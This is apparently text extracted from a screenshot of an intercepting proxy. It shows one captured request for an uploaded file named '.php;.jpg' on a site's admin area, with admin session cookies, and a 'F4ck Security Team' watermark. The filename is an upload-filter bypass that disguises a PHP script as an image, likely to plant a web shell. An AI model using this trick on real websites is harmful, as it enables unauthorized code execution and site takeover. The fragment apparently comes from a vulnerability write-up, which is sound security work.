 Request to http://www
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /page/pics/20140813/201408141407946798922.php;.jpg HTTP/1.1
Host: www.
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:31.0) Gecko/20100101 Firefox/31.0
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www. /page/admin/page_edit.php?id=115&groupid=37
Cookie: _D_SID=2A7FF464; SYSZC=9683ff81f440d6b088fd4da8395f5c8a; SYSUSER=x1866;
SYSNAME=%E7%AE%A1%E7%90%86%E5%91%98; SYSUSERID=3; SYSTM=1407937725
Connection: keep-alive
F4ck
Security Team